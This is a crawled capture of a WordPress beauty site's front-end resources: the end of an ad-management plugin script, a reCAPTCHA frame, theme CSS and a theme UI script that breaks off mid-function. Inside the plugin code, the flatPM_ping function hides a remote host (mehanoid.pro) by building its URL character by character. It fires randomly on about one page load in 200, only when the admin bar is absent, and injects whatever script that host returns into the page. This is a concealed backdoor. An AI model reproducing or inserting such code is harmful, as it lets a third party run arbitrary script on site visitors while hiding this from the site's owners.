Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="voZw8KoAOfcVMHTlnmUjzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078693412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css
body_size: 280
content:
/*
Theme Name: Sandbox-toto
Theme URI: http://to-to.pro/
Description: Базовый шаблон песочницы
Version: 0.1
Author: Toto
Author URI: http://to-to.pro/

*/

.articleBody_wrap > p > img,
.articleBody_wrap > p > a > img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js
body_size: 27274
content:
jQuery(function($) {
    // Progress pie
    $('.kr-ui-progress-pie').each(function() {
        let color = $(this).find('.kr-ui-progress-pie-bg').data('color');

        let progress = $(this).find('.kr-ui-progress-pie-bg').data('progress');

        if (progress >= 50) {
            let deg = progress * 360 / 100;
            deg += 90;

            let gradient = 'linear-gradient(270deg, transparent 50%, ' + color + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        } else {
            let deg = progress * 360 / 100;
            deg += 90;

            let grey = $(this).find('.kr-ui-progress-pie-bg').css('background-color');

            let gradient = 'linear-gradient(90deg, transparent 50%, ' + grey + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        }
    });

    // Table-list
    $('.kr-ui-list-table-btn-detail').click(function() {
        $(this).closest($('tr')).next($('.kr-ui-list-table-info')).toggleClass('kr-hidden');
        $(this).closest($('tr')).toggleClass('kr-opened');

        let btnText;
        if ($(this).closest($('tr')).hasClass('kr-opened')) {
            btnText = $(this).data('close');
        } else {
            btnText = $(this).data('open');
        }
        $(this).find($('.kr-ui-list-table-btn-text')).text(btnText);
    });

    $('.kr-ui-list-table-btn-anchor').click( function() {
        var fixed_offset = 50;
        $('html,body').stop().animate({ scrollTop: $(this.hash).offset().top - fixed_offset }, 500);
        return false;
    });

    $('.kr-ui-list-table-btn-popup').click(function () {
        let cardHtml = $(this).closest($('td')).next($('.kr-ui-list-table-popup')).html();
        $.fancybox.open({
            src: "#kr-ui-list-table-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('#kr-ui-list-table-popup').find($('.kr-ui-popup-content')).html(cardHtml);
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });


    // Gallery-slider
    if ($('.kr-ui-gallery-list-slider').length) {
        $('.kr-ui-gallery-list-slider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            const gallerySliderSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                loopAdditionalSlides: count - 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    // when window width is >= 640px
                    640: {
                        centeredSlides: true,
                        slidesPerView: 'auto',
                    },
                }
            });
        });
    }

    if ($('.kr-ui-gallery-list-double-slider-thumb-box').length) {
        document.querySelectorAll('.kr-ui-gallery-list-double-slider-thumb-box').forEach(n => {
            var gallerySliderThumbs = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider-thumb'), {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            });
            const gallerySliderSwiper = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider'), {
                slidesPerView: 1,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: gallerySliderThumbs
                }
            });
        });

    }

    //Gallery lightbox
    let krLightboxParams = {
        backFocus: false,
        loop: true,
        infobar: false,
        buttons: [
            'zoom',
            'close'
        ]
    }
    if ($('[data-fancybox^="gallery"]').length) {
        //$('[data-fancybox^="gallery"]:not(.swiper-slide-duplicate)').fancybox(krLightboxParams);
        $('[data-fancybox^="gallery"]').fancybox(krLightboxParams);

        //$('.swiper-slide:not(.swiper-slide-duplicate) [data-fancybox^="gallery"]').fancybox(krLightboxParams);
        $('.swiper-slide [data-fancybox^="gallery"]').fancybox(krLightboxParams);
    }

    $('a:not([data-fancybox^="gallery"])').each(function(){
        let isLinkImg = /\.(jpg|jpeg|png|gif)$/.test($(this).attr('href'));
        if( isLinkImg ) {
            $(this).fancybox(krLightboxParams);
        }
    })

    //Default slider init
    if ($('.kr-ui-gallery-list-simple-slider').length) {
        let simpleGallerySwiperArr = [];

        makeSimpleGallerySlider();
        switchSimpleGallerySlider();
        $(window).resize(function () {
            switchSimpleGallerySlider();
        });

        function makeSimpleGallerySlider() {
            $('.kr-ui-gallery-list-simple-slider').each(function(){
                let count = $(this).find('.swiper-slide').length;
                const simpleGallerySwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    spaceBetween: 10,
                    loop: true,
                    loopedSlides: count,
                });

                simpleGallerySwiperArr.push(simpleGallerySwiper);
            });
        }

        function switchSimpleGallerySlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 640) {
                for(let i = 0; i < simpleGallerySwiperArr.length; i++) {
                    simpleGallerySwiperArr[i].destroy(true, true);
                }
                $('.kr-ui-gallery-list-simple-slider-link').each(function() {
                    let style = $(this).data('width');
                    $(this).css('width', style);
                });
            } else {
                makeSimpleGallerySlider();
            }
        }
    }


    //Hidden galleries
    if ($('.kr-ui-gallery-hidden-box-horisontal').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-horisontal', 5);
    }

    if ($('.kr-ui-gallery-hidden-box-vertical').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-vertical', 4);
    }

    //Hidden auditors
    if ($('.kr-ui-article-footer-auditors-box').length) {
        switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        $(window).resize(function(){
            switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }

    //Table-slider
    if ($('.kr-ui-table-slider-content').length) {
        $('.kr-ui-table-slider-content-desctop').each(function () {
            let count = $(this).find('.kr-ui-table-slider-column').length;
            if (count >= 5) {
                const tableSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    navigation: {
                       nextEl: '.kr-swiper-button-next',
                       prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
            } else {
                $(this).parent().addClass('kr-noslider');
            }
        });

        $('.kr-ui-table-slider-content-mobile').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
            });
        });
    }

    // Rate article
    let postcurentvalue = '';
    $('.kr-ui-article-star-box').each(function(){
        $(this).barrating({
            theme: 'css-stars',
            initialRating: $(this).data('initial-rate'),
            readonly: $(this).data('readonly'),
            onSelect: function(value, text, event) {
                if (typeof(event) !== 'undefined') {
                  // rating was selected by a user
                  console.log(value);
                  let postid = $('.kr-ui-article-star-box').data('postid');
                  let themename = $('.kr-ui-article-star-box').data('themename');
                  console.log(postid);
                  console.log(themename);
                  postcurentvalue = value;

                  $('#toto_vote_result').find($('.kr-ui-header-article-promo-info-star-strong')).html(postcurentvalue);
                  //Отправим AJAX запрос на увеличение рейтинга
                    var query = 'postid=' + postid + '&value=' + value;



                    $.ajax({
                        url: themename + '/ajax/_set_post_raiting.php?' + query
                    }).done(function(html) {

                        $.fancybox.open({
                            src: "#toto_vote_result",
                            touch: false,
                            btnTpl: {
                                smallBtn: '<button type="button" data-fancybox-close '
                                    + 'class="kr-ui-popup-close fn_reloadpage">'
                                    + '<svg><use href="#kr-i-close"></use></svg>'
                                    + '</button>',
                            },
                            beforeShow: function (instance, current) {
                                $('body').addClass('kr-overflow');
                            },
                            beforeClose: function (instance, current) {
                                $('body').removeClass('kr-overflow');
                                document.location.reload();
                            }
                        });




                    });


                } else {
                  // rating was selected programmatically
                  // by calling `set` method
                }
             }
        });
    });

    //Sidebar - show inner links
    $('.kr-ui-sidebar-category-list > li').each(function(){
        if($(this).children('ul').length) {
            $(this).addClass('kr-parent');
        }

        if($(this).hasClass('kr-active') || $(this).find('li').hasClass('kr-active')) {
            $(this).addClass('kr-opened');
        }
    });

    $('.kr-ui-sidebar-category-list > li.kr-parent > a').click(function(){
        $(this).parent('li').toggleClass('kr-opened');
        return false;
    });

    setSidebarCategoryHeight();
    $(window).resize(function(){
    	setSidebarCategoryHeight();
    });

    function setSidebarCategoryHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 900) {
            let winHeight = $(window).height();
    		$('.kr-ui-sidebar-category-popup').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-ui-sidebar-category-popup').removeAttr('style');
        }
    }


    $('.kr-ui-sidebar-category-btn').click(function(){
        setSidebarCategoryHeight();
        let scrollableElement = document.querySelector('.kr-ui-sidebar-category-popup-scroll');
		scrollLock.disablePageScroll(scrollableElement);
        $(this).parent().children('.kr-ui-sidebar-category-popup').addClass('kr-opened');
    });

    $('.kr-ui-sidebar-category-popup-close').click(function(){
		scrollLock.enablePageScroll();
        $(this).closest('.kr-ui-sidebar-category-popup').removeClass('kr-opened');
    });

    // Tooltips
    if($('.kr-ui-tooltip-box').length) {
        $('.kr-ui-tooltip-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-tooltip-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-box').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-dropdown');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-tooltip-btn").click(function(){
                $(".kr-ui-tooltip-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-tooltip-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-tooltip-box").length
        	    	&& !$(e.target).closest(".kr-ui-tooltip-btn").length ) {
        	        $(".kr-ui-tooltip-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    if($('.kr-ui-article-footer-auditors-item').length) {
        $('.kr-ui-article-footer-auditors-item').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-auditors-item').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
            })
        })
    }

    if($('.kr-ui-article-footer-author-studio-box').length) {
        $('.kr-ui-article-footer-author-studio-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-author-studio-box').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-article-footer-author-studio-btn").click(function(){
                $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-article-footer-author-studio-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-article-footer-author-studio-box").length
        	    	&& !$(e.target).closest(".kr-ui-article-footer-author-studio-btn").length ) {
        	        $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    function placeTooltip(selector, dropdownClass) {

        let container = selector.closest('.kr-ui');
        let dropdown = selector.find(dropdownClass);
        dropdown.children().attr('style', "");

        let containerLeft = container.offset().left;
        let dropdownLeft = dropdown.offset().left;
        let differentLeft = dropdownLeft - containerLeft;
        if (differentLeft < 0) {
            dropdown.children().css('transform', 'translateX(' + (-differentLeft) + 'px)');
        }

        let containerRight = container.offset().left + container.outerWidth();
        let dropdownRigth = dropdown.offset().left + dropdown.outerWidth();
        let differentRight = containerRight - dropdownRigth;
        if (differentRight < 0) {
            dropdown.children().css('transform', 'translateX(' + (differentRight) + 'px)');
        }
    }

    //Auditors popup
    $('.kr-ui-article-footer-auditors-box').click(function () {
        $.fancybox.open({
            src: "#kr-ui-auditors-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });

    //Video-box
    $('.kr-ui-video-box').each(function () {
        let videoSwiperArr = [];
        $('.kr-ui-video-box-list').each(function () {
            let slidesInRow = $(this).data('column-count');
            let slidesHeight = $(this).data('item-height');

            $(this).find('.kr-ui-video-box-list-item').height(slidesHeight);

            var videoSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                spaceBetween: 20,
                breakpoints: {
                    901: {
                        slidesPerView: slidesInRow,
                        allowSlidePrev: false,
                        allowSlideNext: false,
                        spaceBetween: 0,
                    }
                }
            });

            videoSwiperArr.push(videoSwiper);

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 900) {
                    for(let i = 0; i < videoSwiperArr.length; i++) {
                        videoSwiperArr[i].slideTo(0);
                    }
                }
            });
        });
    });


    // Round experts
    if($('.kr-ui-tooltip-expert-link').length) {
        $('.kr-ui-tooltip-expert-link').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-expert-link').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
            })
        })
    }

    if ($('.kr-ui-tooltip-expert-box').length) {
        hideHangingExpertLink();
        $(window).resize(function(){
            hideHangingExpertLink()
        });
    }

    function hideHangingExpertLink() {
        let box = $('.kr-ui-tooltip-expert-box');
        box.children().show();
        let boxWidth = box.width();
        let itemCount = box.children().length;
        let itemWidth = 80;
        let overlayWidth = 20;
        let innerWidth = (itemWidth - overlayWidth) * (itemCount - 1) +  itemWidth;
        //console.log('itemCount: ' + itemCount);
        //console.log('boxWidth: ' + boxWidth);
        //console.log('innerWidth: ' + innerWidth);

        if (innerWidth > boxWidth) {
            //Считаем число вмещающихся мастеров без учета последней кнопки
            let neededCount = parseInt((boxWidth - itemWidth) / (itemWidth - overlayWidth));
            //console.log('neededCount: ' + neededCount);
            let iterator = 1;
            box.children().each(function(){
                if ((iterator > neededCount) && !$(this).children().hasClass('kr-ui-tooltip-expert-link-round-btn')) {
                    $(this).hide();
                }
                iterator++;
            })
        }
    }

    // Выпадающий список, меняющий карточки мастеров
    if( $('.kr-ui-select-master-ajax').length ) {
        let ajaxMasterSwiperArr = [];

        $('.kr-ui-select-master-ajax').each(function(){
            let select = $(this)
            let jsonUrl = select.data('json-options-url');
            let data = select.data('json-options-request');

            $.ajax({
    			url: jsonUrl,
    			type: 'GET',
    			data: data,
    			cache: false,
    			processData: false,
    			contentType: false,
    			dataType: 'json',
    			success: function success(response) {
                    //console.log(response);
    				for (var i = 0; i < response.length; i++) {
    					select.append('<option data-id="' + response[i].id + '">' + response[i].name + '</option>');
    				}

    			}
    		});
        });


        $('.kr-ui-select-master-ajax').select2({
    		width: '100%',
            placeholder: $(this).data('placeholder'),
            templateSelection: formatState
    	}).on("select2:open", function () {
    		$('body .select2-dropdown').addClass("kr-ui-master-ajax-dropdown");
            $('body .select2-dropdown .kr-ui-master-ajax-dropdown-close').remove();
            $('body .select2-dropdown').append('<div class="kr-ui-master-ajax-dropdown-close"><svg><use href="#kr-i-close"></use></svg></div>');
            $('.select2-search__field').attr('placeholder', $(this).data('placeholder-dropdown'));
            $('.select2-search--dropdown svg').remove();
            $('.select2-search--dropdown').append('<svg><use href="#kr-i-search"></use></svg>');
    		krSelectNiceScroll();
    		$(".select2-results").getNiceScroll().resize();
    	}).on("select2:select", function () {
            let postfix = $(this).find("option:selected").data('id');
            let url = $('.kr-ui-select-master-ajax').data('base-url') + '&cityid=' + postfix;

            $.ajax({
                url: url,
            }).done(function(data) {
                if ($('.kr-ui-master-ajax-list').hasClass('swiper-container-initialized')) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].destroy();
                    }
                }
                $('.kr-ui-master-ajax-list').html(data);
                makeAjaxMasterSlider();
            });
    	});

        $(document).on('click', '.kr-ui-master-ajax-dropdown-close', function(){
            $('.kr-ui-select-master-ajax').select2('close');
        });

        //makeAjaxMasterSlider();

        $.ajax({
            url: $('.kr-ui-select-master-ajax').data('base-url'),
        }).done(function(data) {
            $('.kr-ui-master-ajax-list').html(data);
            makeAjaxMasterSlider();
        });

        function makeAjaxMasterSlider() {
            $('.kr-ui-master-ajax-list').each(function () {
                var ajaxMasterSwiper = new Swiper( this , {
                    slidesPerView: 'auto',
                    spaceBetween: 20,
                    breakpoints: {
                        1301: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                            spaceBetween: 0,
                        }
                    }
                });

                ajaxMasterSwiperArr.push(ajaxMasterSwiper);

            });

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 1300) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].slideTo(0);
                    }
                }
            });
        }


        function formatState (state) {
            /*if (!state.id) {
                return state.text;
            }*/
            var $state = $(
            '<span><svg><use href="#kr-i-map-thin"></use></svg><span></span><svg><use href="#kr-i-arrow-bottom"></use></svg></span>'
            );
            // Use .text() instead of HTML string concatenation to avoid script injection issues
            $state.find("span").text(state.text);
            return $state;
        };
    }

	function krSelectNiceScroll() {
		$('.select2-results__options').niceScroll({
	    	cursorcolor:"var(--color-3)",
	    	cursorwidth: "2px",
	    	cursorborder: "none",
	    	cursorborderradius: "3px",
	    	autohidemode: false,
	    	background: "transparent",
	    });
	}
});

(function($) {
    //Table-slider cell-height
    function makeTableSlider() {
        $('.kr-ui-table-slider').each(function(){
            let amount = 0;

            $(this).find('.kr-ui-table-slider-aside-cell').each(function(i, el){
                $(el).attr('data-number', i);
            });

            $(this).find('.kr-ui-table-slider-column').each(function(i, el){
                amount = 0;
                $(el).find('.kr-ui-table-slider-column-cell').each(function(i, el){
                    $(el).attr('data-number', i);
                    amount++;
                });
            });

            for(i = 0; i <= amount; i++) {
                let maxHeight = findCellHeight($(this).find('[data-number="' + i + '"]'));

                setCellHeight(maxHeight, $(this).find('[data-number="' + i + '"]'));
            }

            let tableHeadHeight = findCellHeight($(this).find('.kr-ui-table-slider-head'));
